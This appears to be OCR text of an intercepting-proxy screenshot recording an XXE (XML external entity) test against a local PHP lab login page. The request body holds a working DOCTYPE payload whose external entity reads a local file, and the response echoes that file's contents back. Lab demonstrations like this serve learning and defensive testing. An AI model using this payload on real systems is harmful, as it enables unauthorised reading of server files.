 Send Cancel < ▼ > ▼
ltsec.com 已进入全屏模式 退出全屏模式 (Esc)
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /php_xxee/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 151
4 sec-ch-ua: "Microsoft Edge";v="105", ")Not;A=Brand";v="8", "Chromium";v="104"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.0 Safari/537.36 Edg/105.0.1300.0
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/php_xxee/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: tracqinfo=
{r$"640009969260403"#ct$17# $0#lv$"2022-6-13^2C15^3A18^3A2"#lt$""#pu$""#cn$""#ib$0#bt$
0#lb$1655102152210#ci$""# $""#pt$""}; PHPSESSID=o0gsnk441nek545rtdak3ic2b3
19 Connection: close
20
21 <!DOCTYPE ANY [
22 <!ENTITY content SYSTEM "file:///D://a.txt">
23 ]>
24 <user><username>&content;</username><password>12312313123</password></user>
name中有回显
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Jul 2022 01:55:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a m
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 66
8
9 <result>
<code>
0
</code>
<msg>
erdtfyjgukhijkoldftyguhj
</msg>
</result>